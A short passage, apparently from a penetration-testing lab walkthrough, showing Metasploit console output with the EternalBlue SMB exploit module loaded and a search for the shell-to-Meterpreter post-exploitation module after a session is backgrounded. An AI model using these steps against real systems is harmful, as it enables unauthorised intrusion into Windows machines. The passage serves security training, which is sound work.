 Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/manage/shell_to_meterpreter  normal  No  Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpre
ter
msf6 exploit(windows/smb/ms17_010_eternalblue) >